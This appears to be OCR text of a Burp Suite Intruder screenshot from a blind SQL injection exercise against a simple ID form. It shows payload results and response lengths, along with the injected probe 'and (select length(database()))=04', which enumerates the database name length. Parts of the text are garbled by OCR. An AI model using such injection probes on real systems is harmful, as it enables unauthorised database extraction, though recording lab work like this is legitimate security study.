 intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
52 52 200 305
53 53 200 305
54 54 200 305
55 55 200 305
56 56 200 305
57 57 200 305
58 58 200 305
59 59 200 305
60 60 200 305
61 61 200 305
62 62 200 305
63 63 200 305
64 64 200 305
4 04 200 308
request response
raw headers hex
<form method="GET" action="">
ID□□
<input type="text" name="id" />
<input type="submit" value="□□□" />
</form>
<p>ID□□ and (select length(database()))=04</p><p>□□□□□□□□</p>
+ < > 0 matches
finished